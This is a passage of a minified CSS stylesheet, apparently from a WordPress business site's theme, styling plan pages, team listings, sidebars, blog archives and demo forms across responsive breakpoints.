.icon-down-carrot{width:14px;height:12px;display:inline-block;vertical-align:center;position:relative;top:2px;margin-left:4px}body.page-template-plans div.plans div.planWrapper div.plan div.row,body.page-template-plan div.plans div.planWrapper div.plan div.row{padding:9px 9px 0 9px;position:relative}body.page-template-plans div.plans div.planWrapper div.plan div.row.rowtitle,body.page-template-plan div.plans div.planWrapper div.plan div.row.rowtitle{background-color:#0066a4;padding:15px}body.page-template-plans div.plans div.planWrapper div.plan div.row.rowtitle h3,body.page-template-plan div.plans div.planWrapper div.plan div.row.rowtitle h3{color:#fff;font-family:"Open Sans", sans-serif;font-size:21px;text-align:center}body.page-template-plans div.plans div.planWrapper div.plan div.row.rowtitle h3 span,body.page-template-plan div.plans div.planWrapper div.plan div.row.rowtitle h3 span{font-size:16px}body.page-template-plans div.plans div.planWrapper div.plan div.row.description,body.page-template-plan div.plans div.planWrapper div.plan div.row.description{text-align:center;padding:20px 9px}body.page-template-plans div.plans div.planWrapper div.plan div.row.description p,body.page-template-plan div.plans div.planWrapper div.plan div.row.description p{margin-bottom:0}body.page-template-plans div.plans div.planWrapper div.plan div.row.subnote,body.page-template-plan div.plans div.planWrapper div.plan div.row.subnote{border-top:1px solid #f7f7f7;margin:0 9px;border-bottom:1px solid #f7f7f7;padding:15px}body.page-template-plans div.plans div.planWrapper div.plan div.row.subnote p,body.page-template-plan div.plans div.planWrapper div.plan div.row.subnote p{color:#9c9c9c;font-size:16px;line-height:1.5}body.page-template-plans div.plans div.planWrapper div.plan div.row.subnote p:last-child,body.page-template-plan div.plans div.planWrapper div.plan div.row.subnote p:last-child{margin-bottom:0}body.page-template-plans div.plans div.planWrapper div.plan div.row .serviceTitle,body.page-template-plan div.plans div.planWrapper div.plan div.row .serviceTitle{font-size:14px;font-weight:600;color:#2b2b2b;padding-bottom:15px;padding-top:20px;padding:10px 13px 15px}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list{margin:0 17px 0 17px;padding-bottom:45px}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item{display:inline-block;width:100%;font-size:14px;margin-bottom:12px;padding-left:20px;position:relative;line-height:1.4}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint{display:inline-block;color:#e3373f;padding-left:3px;position:relative}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint:hover .fa-question-circle,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint:hover .fa-question-circle{color:#e85b61}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint .fa-question-circle,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint .fa-question-circle{cursor:pointer}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup{display:none;position:absolute;width:330px;background-color:#f7f7f7;padding:10px;box-shadow:0px 0px 9px 1px rgba(0,0,0,0.25);cursor:default;z-index:1;right:-8px}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup .fa-times,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup .fa-times{float:right;position:relative;top:-6px;right:-3px;cursor:pointer;color:#2b2b2b}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup p,body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup a,body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup ul li,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup p,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup a,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item div.hint div.hintPopup ul li{font-size:14px}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .list-item:before,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .list-item:before{content:"\f00c";font-family:FontAwesome;width:12px;height:12px;background-color:transparent;color:#0fad4b;top:2px;border-radius:0;position:absolute;left:-3px}body.page-template-plans div.plans div.planWrapper div.plan div.row .service-list .more-content,body.page-template-plan div.plans div.planWrapper div.plan div.row .service-list .more-content{display:none}@media (min-width: 651px){body.page-template-plans div.plans div.serviceListing,body.page-template-plan div.plans div.serviceListing{display:block !important}}@media (max-width: 650px){body.page-template-plans div.plans div.planWrapper,body.page-template-plan div.plans div.planWrapper{width:100%;margin-bottom:15px;padding-right:0}body.page-template-plans div.plans div.planWrapper div.plan,body.page-template-plan div.plans div.planWrapper div.plan{position:relative}body.page-template-plans div.plans div.planWrapper div.plan .mobileShow:after,body.page-template-plan div.plans div.planWrapper div.plan .mobileShow:after{font-size:16px;font-family:FontAwesome;font-size:14px;content:"\f078";display:inline-block;width:30px;line-height:40px;height:40px;color:#e3373f}body.page-template-plans div.plans div.planWrapper div.plan.showing .mobileShow:after,body.page-template-plan div.plans div.planWrapper div.plan.showing .mobileShow:after{content:"\f077"}body.page-template-plans div.plans div.planWrapper div.plan div.mobileShow,body.page-template-plan div.plans div.planWrapper div.plan div.mobileShow{display:block}body.page-template-plans div.plans div.planWrapper div.serviceListing,body.page-template-plan div.plans div.planWrapper div.serviceListing{display:none}}.tooltipster-base.custom-tooltip-2 .tooltipster-box{background-color:#fff !important}.tooltipster-base .tooltipster-box{background-color:#f7f7f7 !important;padding:10px !important;box-shadow:0px 0px 9px 1px rgba(0,0,0,0.25) !important;cursor:default !important;z-index:1 !important;border:none !important;margin-bottom:0 !important}.tooltipster-base .tooltipster-box p{margin-bottom:10px}.tooltipster-base .tooltipster-box p:last-child{margin-bottom:0}.tooltipster-base .tooltipster-box .fa-times{float:right;position:relative;top:-6px;right:-3px;cursor:pointer;color:#2b2b2b}.tooltipster-base .feature_content{color:#2B2B2B !important;font-weight:700;font-size:16px;line-height:1.4}.tooltipster-base .tooltipster-arrow{display:none !important}body.page-template-plan .plan-header{display:flex;flex-direction:row;margin-bottom:15px}@media (max-width: 767px){body.page-template-plan .plan-header{flex-direction:column}}body.page-template-plan .plan-header .sub-title{font-size:26px;align-self:flex-start}body.page-template-plan .plan-header .plan-graphic{position:relative;margin-left:auto;top:-10px;align-self:flex-start}@media (max-width: 767px){body.page-template-plan .plan-header .plan-graphic{top:0;margin-top:0;margin-left:0;margin-bottom:30px}}body.page-template-plan .plan-header .plan-graphic:before{content:'';display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:134px;height:134px;background-color:#f7f7f7;border-radius:200px}@media (max-width: 767px){body.page-template-plan .plan-header .plan-graphic:before{width:154px;height:154px}}body.page-template-plan .plan-header .plan-graphic svg{position:relative;z-index:2;width:104px;height:104px}@media (max-width: 767px){body.page-template-plan .plan-header .plan-graphic svg{width:154px}}body.page-template-plan .features-list{margin-top:0;text-align:center;margin-bottom:5px;padding:10px 15px;margin:0}body.page-template-plan .features-list li{margin-bottom:0;padding-left:0;margin-top:0}body.page-template-plan .features-list li:before{display:none}body.page-template-plan div.entry-content{margin-bottom:30px}body.page-template-plan div.plans{width:40%;float:left}body.page-template-plan div.plans div.planWrapper{width:100%}body.page-template-plan div.plans div.planWrapper h3{margin-bottom:0}body.page-template-plan div.plans .featureTip{margin-left:5px !important;margin-right:5px !important}body.page-template-plan div.planContent{width:60%;padding-left:25px;float:left}body.page-template-team-listing .team-listing{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}body.page-template-team-listing .team-listing .member{border:2px solid #f7f7f7;text-align:center;max-width:290px;width:calc(100% - 20px);margin-left:10px;margin-right:10px;margin-bottom:20px;display:flex;flex-direction:column}body.page-template-team-listing .team-listing .member img{align-self:flex-start;margin-bottom:16px;border-bottom:2px solid #f7f7f7}body.page-template-team-listing .team-listing .member .middle{padding-left:15px;padding-right:15px;padding-bottom:30px;display:flex;flex-direction:column;height:100%}body.page-template-team-listing .team-listing .member .label{font-size:21px;color:#2B2B2B;font-weight:600;display:block;margin-left:auto;margin-right:auto;margin-bottom:12px}body.page-template-team-listing .team-listing .member .title{font-size:16px;color:#e3373f;font-weight:bold;display:block;margin-left:auto;margin-right:auto;margin-bottom:13px;line-height:1.2}body.page-template-team-listing .team-listing .member .links{display:flex;flex-direction:row;align-items:center;justify-content:center;margin-top:auto}body.page-template-team-listing .team-listing .member .links a{font-size:14px;text-decoration:none;display:block;display:flex;flex-direction:row;justify-content:center;align-items:center;color:#0066a4}body.page-template-team-listing .team-listing .member .links a:hover{text-decoration:underline}body.page-template-team-listing .team-listing .member .links a .icon-email{width:23px;height:23px;margin-right:10px}body.page-template-team-listing .team-listing .member .links a .icon-linkedin{width:23px;height:23px;margin-right:10px}body.page-template-team-listing .team-listing .member .links .separator{width:1px;height:22px;display:inline-block;background-color:#9C9C9C;margin-left:15px;margin-right:15px}@media (max-width: 1150px){body.page-template-solutions div.sectionContainer{margin:68px 35px 25px 35px}body.page-template-solutions div.sectionContainer div.sections{width:33.33333%;margin-bottom:15px}}@media (max-width: 1024px){body.home #particle-slider{height:395px}body.home div.articleWrapper div.leftArticles{float:left;width:65%}body.home div.articleWrapper div.leftArticles img{float:left;max-width:150px;height:auto}body.home div.articleWrapper div.leftArticles h5,body.home div.articleWrapper div.leftArticles h6,body.home div.articleWrapper div.leftArticles p{margin-left:170px}body.home div.articleWrapper div.leftArticles h6{margin-top:20px;margin-bottom:20px}}@media (max-width: 850px){body.page-template-one-column-right div#primary div.container{width:70%;float:none;margin-right:15px}body.page-template-one-column-right div#primary div.rightSidebar{width:100%;float:none;padding-left:0;overflow:hidden;padding-right:0}body.page-template-one-column-right div#primary div.rightSidebar aside{width:100%}body.page-template-assessment-results div.rightSidebar{padding:0px 20px 0 25px}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper div.item img{max-width:150px}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper div.item div.resultsDescription{margin-left:190px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz{width:100%}}@media (max-width: 767px){body.page-template-one-column-right div.leftSidebar,body.page-template-one-column-left div.leftSidebar,body.page-template-team-listing div.leftSidebar,body.page-template-one-column-wide div.leftSidebar,body.page-template-plans div.leftSidebar,body.page-template-plan div.leftSidebar,body.page-template-plan-addons div.leftSidebar{width:100%;float:none}body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1:before,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1:before,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1:before,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1:before,body.page-template-plans div.leftSidebar ul#menu-main-nav-1:before,body.page-template-plan div.leftSidebar ul#menu-main-nav-1:before,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1:before{content:"In this Section";display:inline-block !important;color:#fff;font-size:18px;border:none;text-align:center;cursor:pointer;padding:10px 20px;margin-top:0;background:right 12px no-repeat url(images/plusMinus.png) #e3373f;background-size:50px auto;padding-right:50px}body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1>li,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1>li,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1>li,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1>li,body.page-template-plans div.leftSidebar ul#menu-main-nav-1>li,body.page-template-plan div.leftSidebar ul#menu-main-nav-1>li,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1>li{padding:20px !important;display:none !important}body.page-template-one-column-right div.leftSidebar li.current-menu-ancestor,body.page-template-one-column-right div.leftSidebar div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-one-column-left div.leftSidebar li.current-menu-ancestor,body.page-template-one-column-left div.leftSidebar div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-team-listing div.leftSidebar li.current-menu-ancestor,body.page-template-team-listing div.leftSidebar div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-one-column-wide div.leftSidebar li.current-menu-ancestor,body.page-template-one-column-wide div.leftSidebar div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-plans div.leftSidebar li.current-menu-ancestor,body.page-template-plans div.leftSidebar div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-plan div.leftSidebar li.current-menu-ancestor,body.page-template-plan div.leftSidebar div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-plan-addons div.leftSidebar li.current-menu-ancestor,body.page-template-plan-addons div.leftSidebar div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor{background-color:#f7f7f7;display:none !important}body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1.inThisSection:before,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1.inThisSection:before,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1.inThisSection:before,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1.inThisSection:before,body.page-template-plans div.leftSidebar ul#menu-main-nav-1.inThisSection:before,body.page-template-plan div.leftSidebar ul#menu-main-nav-1.inThisSection:before,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1.inThisSection:before{background-position:right -520px}body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1.inThisSection li.current-menu-ancestor,body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1.inThisSection div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1.inThisSection li.current-menu-ancestor,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1.inThisSection div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1.inThisSection li.current-menu-ancestor,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1.inThisSection div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1.inThisSection li.current-menu-ancestor,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1.inThisSection div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-plans div.leftSidebar ul#menu-main-nav-1.inThisSection li.current-menu-ancestor,body.page-template-plans div.leftSidebar ul#menu-main-nav-1.inThisSection div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-plan div.leftSidebar ul#menu-main-nav-1.inThisSection li.current-menu-ancestor,body.page-template-plan div.leftSidebar ul#menu-main-nav-1.inThisSection div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1.inThisSection li.current-menu-ancestor,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1.inThisSection div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_ancestor{display:block !important}body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item,body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item,body.page-template-plans div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item,body.page-template-plans div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item,body.page-template-plan div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item,body.page-template-plan div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item{display:block !important;background-color:#f7f7f7 !important}body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item>ul.sub-menu,body.page-template-one-column-right div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item>ul.sub-menu,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item>ul.sub-menu,body.page-template-one-column-left div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item>ul.sub-menu,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item>ul.sub-menu,body.page-template-team-listing div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item>ul.sub-menu,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item>ul.sub-menu,body.page-template-one-column-wide div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item>ul.sub-menu,body.page-template-plans div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item>ul.sub-menu,body.page-template-plans div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item>ul.sub-menu,body.page-template-plan div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item>ul.sub-menu,body.page-template-plan div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item>ul.sub-menu,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current-menu-item>ul.sub-menu,body.page-template-plan-addons div.leftSidebar ul#menu-main-nav-1.inThisSection>li.current_page_item>ul.sub-menu{display:block !important}body.page-template-one-column-right div.container,body.page-template-one-column-left div.container,body.page-template-team-listing div.container,body.page-template-one-column-wide div.container,body.page-template-plans div.container,body.page-template-plan div.container,body.page-template-plan-addons div.container{width:100% !important;margin-top:25px;padding:0 !important}div#overlay,div#overlayNL{display:none !important}body.page-template-solutions div.sectionContainer{margin:68px 35px 25px 35px}body.page-template-solutions div.sectionContainer div.sections{width:100%;padding:0 15px;float:none;margin-bottom:30px;overflow:hidden}body.page-template-solutions div.sectionContainer div.sections img{max-width:40%;float:left}body.page-template-solutions div.sectionContainer div.sections h5,body.page-template-solutions div.sectionContainer div.sections p{width:60%;float:left;padding-left:15px}body.page-template-assessment-results div.rightSidebar,body.page-template-one-column-wide div.rightSidebar{width:100% !important;padding:0}body.page-template-assessment-results div.quizWrapper,body.page-template-one-column-wide div.quizWrapper{width:100%}body.page-template-single-column div.container,body.page-template-video-demo-confirmation div.container,body.page-template-concepts div.container{margin:50px auto;padding:0 20px}body.page-template-sitemap .content-area div.mainSitemap{width:100%;float:left;overflow:hidden}body.page-template-sitemap .content-area div.utilitySitemap{width:100%;float:none;clear:both;margin-top:20px}body.home div#primary div.slideWrapper div.slideNav{padding:0 45px}body.home div.articleWrapper div.leftArticles,body.home div.articleWrapper div.rightArticles{float:none;width:100%;border:none;padding:0;clear:both;overflow:hidden}body.home div.articleWrapper div.leftArticles a.viewMore,body.home div.articleWrapper div.rightArticles a.viewMore{float:right}body.home div.articleWrapper div.rightArticles{padding-top:25px}body.home div.articleWrapper div.leftArticles{padding-bottom:50px;border-bottom:1px solid #d4d0ce}body.home div.articleWrapper div.leftArticles img{float:left;max-width:200px;height:auto}body.home div.articleWrapper div.leftArticles h5,body.home div.articleWrapper div.leftArticles h6,body.home div.articleWrapper div.leftArticles p{margin-left:220px}body.home div.articleWrapper div.leftArticles h6{margin-top:20px;margin-bottom:20px}body.single-post div.rightSidebar,body.page-template-default div.rightSidebar,body.page-template-contact div.rightSidebar,body.page-template-blog div.rightSidebar,body.page-template-Resources div.rightSidebar,body.blog div.rightSidebar,body.page-template-Insights div.rightSidebar,body.page-template-past-webinars div.rightSidebar,body.archive div.rightSidebar,body.category div.rightSidebar{float:none;width:100%;padding:0 20px}body.single-post div.rightSidebar aside#categories-3 h4,body.page-template-default div.rightSidebar aside#categories-3 h4,body.page-template-contact div.rightSidebar aside#categories-3 h4,body.page-template-blog div.rightSidebar aside#categories-3 h4,body.page-template-Resources div.rightSidebar aside#categories-3 h4,body.blog div.rightSidebar aside#categories-3 h4,body.page-template-Insights div.rightSidebar aside#categories-3 h4,body.page-template-past-webinars div.rightSidebar aside#categories-3 h4,body.archive div.rightSidebar aside#categories-3 h4,body.category div.rightSidebar aside#categories-3 h4{display:inline-block !important;background-color:#e3373f;color:#fff;font-size:18px;border:none;text-align:center;cursor:pointer;padding:10px 20px}body.single-post div.rightSidebar aside#categories-3 h4:after,body.page-template-default div.rightSidebar aside#categories-3 h4:after,body.page-template-contact div.rightSidebar aside#categories-3 h4:after,body.page-template-blog div.rightSidebar aside#categories-3 h4:after,body.page-template-Resources div.rightSidebar aside#categories-3 h4:after,body.blog div.rightSidebar aside#categories-3 h4:after,body.page-template-Insights div.rightSidebar aside#categories-3 h4:after,body.page-template-past-webinars div.rightSidebar aside#categories-3 h4:after,body.archive div.rightSidebar aside#categories-3 h4:after,body.category div.rightSidebar aside#categories-3 h4:after{content:" ";display:inline-block;background:center 2px no-repeat url(images/plusMinus.png);background-size:50px auto;margin-left:20px;width:20px;height:16px}body.single-post div.rightSidebar ul,body.page-template-default div.rightSidebar ul,body.page-template-contact div.rightSidebar ul,body.page-template-blog div.rightSidebar ul,body.page-template-Resources div.rightSidebar ul,body.blog div.rightSidebar ul,body.page-template-Insights div.rightSidebar ul,body.page-template-past-webinars div.rightSidebar ul,body.archive div.rightSidebar ul,body.category div.rightSidebar ul{display:none}body.single-post div.rightSidebar aside.expandCatList h4,body.page-template-default div.rightSidebar aside.expandCatList h4,body.page-template-contact div.rightSidebar aside.expandCatList h4,body.page-template-blog div.rightSidebar aside.expandCatList h4,body.page-template-Resources div.rightSidebar aside.expandCatList h4,body.blog div.rightSidebar aside.expandCatList h4,body.page-template-Insights div.rightSidebar aside.expandCatList h4,body.page-template-past-webinars div.rightSidebar aside.expandCatList h4,body.archive div.rightSidebar aside.expandCatList h4,body.category div.rightSidebar aside.expandCatList h4{margin-bottom:0}body.single-post div.rightSidebar aside.expandCatList h4:after,body.page-template-default div.rightSidebar aside.expandCatList h4:after,body.page-template-contact div.rightSidebar aside.expandCatList h4:after,body.page-template-blog div.rightSidebar aside.expandCatList h4:after,body.page-template-Resources div.rightSidebar aside.expandCatList h4:after,body.blog div.rightSidebar aside.expandCatList h4:after,body.page-template-Insights div.rightSidebar aside.expandCatList h4:after,body.page-template-past-webinars div.rightSidebar aside.expandCatList h4:after,body.archive div.rightSidebar aside.expandCatList h4:after,body.category div.rightSidebar aside.expandCatList h4:after{background-position:center -530px !important}body.single-post div.rightSidebar aside.expandCatList ul,body.page-template-default div.rightSidebar aside.expandCatList ul,body.page-template-contact div.rightSidebar aside.expandCatList ul,body.page-template-blog div.rightSidebar aside.expandCatList ul,body.page-template-Resources div.rightSidebar aside.expandCatList ul,body.blog div.rightSidebar aside.expandCatList ul,body.page-template-Insights div.rightSidebar aside.expandCatList ul,body.page-template-past-webinars div.rightSidebar aside.expandCatList ul,body.archive div.rightSidebar aside.expandCatList ul,body.category div.rightSidebar aside.expandCatList ul{display:block;padding:25px;background-color:#f7f7f7;margin-bottom:25px}body.single-post div.site-content div#primary,body.page-template-default div.site-content div#primary,body.page-template-contact div.site-content div#primary,body.page-template-blog div.site-content div#primary,body.page-template-Resources div.site-content div#primary,body.blog div.site-content div#primary,body.page-template-Insights div.site-content div#primary,body.page-template-past-webinars div.site-content div#primary,body.archive div.site-content div#primary,body.category div.site-content div#primary{width:100%;float:none}body.page-template-blog div.rightSidebar aside,body.page-template-Insights div.rightSidebar aside,body.page-template-Resources div.rightSidebar aside,body.blog div.rightSidebar aside,body.page-template-past-webinars div.rightSidebar aside,body.archive div.rightSidebar aside,body.single-post div.rightSidebar aside,body.page-template-default div.rightSidebar aside{display:none}body.page-template-blog div.rightSidebar aside#categories-3,body.page-template-Insights div.rightSidebar aside#categories-3,body.page-template-Resources div.rightSidebar aside#categories-3,body.blog div.rightSidebar aside#categories-3,body.page-template-past-webinars div.rightSidebar aside#categories-3,body.archive div.rightSidebar aside#categories-3,body.single-post div.rightSidebar aside#categories-3,body.page-template-default div.rightSidebar aside#categories-3{display:block}body.page-template-blog .titleWrapper>h1,body.page-template-Insights .titleWrapper>h1,body.page-template-Resources .titleWrapper>h1,body.blog .titleWrapper>h1,body.page-template-past-webinars .titleWrapper>h1,body.archive .titleWrapper>h1,body.category .titleWrapper>h1{margin-right:0}body.page-template-blog div.articleWrapper article,body.page-template-Insights div.articleWrapper article,body.page-template-Resources div.articleWrapper article,body.blog div.articleWrapper article,body.page-template-past-webinars div.articleWrapper article,body.archive div.articleWrapper article,body.category div.articleWrapper article{margin-right:0}body.page-template-blog div.rightSidebar,body.page-template-Insights div.rightSidebar,body.page-template-Resources div.rightSidebar,body.blog div.rightSidebar,body.page-template-past-webinars div.rightSidebar,body.archive div.rightSidebar,body.category div.rightSidebar{position:static;width:100%;padding:0}body.page-template-blog div.rightSidebar aside#categories-3 h4,body.page-template-Insights div.rightSidebar aside#categories-3 h4,body.page-template-Resources div.rightSidebar aside#categories-3 h4,body.blog div.rightSidebar aside#categories-3 h4,body.page-template-past-webinars div.rightSidebar aside#categories-3 h4,body.archive div.rightSidebar aside#categories-3 h4,body.category div.rightSidebar aside#categories-3 h4{display:inline-block !important;background-color:#e3373f;color:#fff;font-size:18px;border:none;text-align:center;cursor:pointer;padding:10px 20px;margin-top:0}body.page-template-blog div.rightSidebar aside#categories-3 h4:after,body.page-template-Insights div.rightSidebar aside#categories-3 h4:after,body.page-template-Resources div.rightSidebar aside#categories-3 h4:after,body.blog div.rightSidebar aside#categories-3 h4:after,body.page-template-past-webinars div.rightSidebar aside#categories-3 h4:after,body.archive div.rightSidebar aside#categories-3 h4:after,body.category div.rightSidebar aside#categories-3 h4:after{content:" ";display:inline-block;background:center 2px no-repeat url(images/plusMinus.png);background-size:50px auto;margin-left:20px;width:20px;height:16px}aside.expandCatList h4{margin-bottom:0}aside.expandCatList h4:after{background-position:center -530px}aside.expandCatList ul{display:block;padding:25px;background-color:#f7f7f7;margin-bottom:25px}div.rightSidebar aside#mc4wp_widget-2{display:none}body.page-template-video-demo div.container .form.hos,body.page-template-video-demo-confirmation div.container .form.hos{width:100%;float:none}body.page-template-video-demo div.container .videoThumbnail.hos,body.page-template-video-demo-confirmation div.container .videoThumbnail.hos{float:none;width:100%}body.page-template-video-demo div.container .videoThumbnail.hos img,body.page-template-video-demo-confirmation div.container .videoThumbnail.hos img{margin:0 auto}div.ulColumns ul{columns:1;-webkit-columns:1;-moz-columns:1}.site-content form.search-form{margin-bottom:15px}.site-content h4.resultsCount{margin-top:15px !important;clear:both}}@media (max-width: 650px){body.page-template-plan div.plans,body.page-template-plan div.planContent{width:100%;padding-left:0}}@media (max-width: 600px){body.home div.bannerWrapper div.frameWrapper div.introFrames div.frame p,body.home body.home div.bannerWrapper div.frameWrapper div.introFrames div p{font-size:32px}body.home #particle-slider{height:275px}body.home div.blue h2{font-size:28vw !important}body.page-template-blog article div.left,body.page-template-Insights article div.left,body.page-template-Resources article div.left,body.blog article div.left,body.page-template-past-webinars article div.left,body.archive article div.left{float:none;margin-bottom:15px}body.page-template-blog article div.right,body.page-template-Insights article div.right,body.page-template-Resources article div.right,body.blog article div.right,body.page-template-past-webinars article div.right,body.archive article div.right{float:none;margin-left:0}body.page-template-video-demo div.container .form.hos div.row div.left,body.page-template-video-demo-confirmation div.container .form.hos div.row div.left{float:none;width:100%}body.page-template-video-demo div.container .form.hos div.row div.left p,body.page-template-video-demo-confirmation div.container .form.hos div.row div.left p{text-align:left;margin-bottom:5px}body.page-template-video-demo div.container .form.hos div.row div.right,body.page-template-video-demo-confirmation div.container .form.hos div.row div.right{float:none;padding:0;width:100%;margin-bottom:15px}div.ulColumns{padding:20px !important}}@media (max-width: 550px){body.page-template-video-demo div.container .form.hos div.row div.left,body.page-template-video-demo-confirmation div.container .form.hos div.row div.left{float:none}body.page-template-video-demo div.container .form.hos div.row div.left p,body.page-template-video-demo-confirmation div.container .form.hos div.row div.left p{text-align:left;margin-bottom:5px}body.page-template-video-demo div.container .form.hos div.row div.right,body.page-template-video-demo-confirmation div.container .form.hos div.row div.right{float:none;padding:0;margin-bottom:15px}}@media (max-width: 500px){body.page-template-solutions div.sectionContainer{margin:35px 5px 25px 5px}body.page-template-solutions div.sectionContainer div.sections{width:100%;padding:0 15px;float:none}body.page-template-solutions div.sectionContainer div.sections img{display:none}body.page-template-solutions div.sectionContainer div.sections h5,body.page-template-solutions div.sectionContainer div.sections p{float:none;width:100%;padding-left:0}body.page-template-sitemap .content-area ul#menu-main-nav-1>li{width:100%;padding:0}body.page-template-sitemap .content-area div.utilitySitemap{width:100%;float:none;clear:both;margin-top:20px}body.page-template-sitemap .content-area div.utilitySitemap li{padding:0}body.home div.articleWrapper div.leftArticles{padding-bottom:50px;border-bottom:1px solid #d4d0ce}body.home div.articleWrapper div.leftArticles img{float:none;max-width:330px;height:auto;margin-bottom:20px}body.home div.articleWrapper div.leftArticles h5,body.home div.articleWrapper div.leftArticles h6,body.home div.articleWrapper div.leftArticles p{margin-left:0}body.page-template-contact form.wpcf7-form div.row{margin-bottom:15px}body.page-template-contact form.wpcf7-form 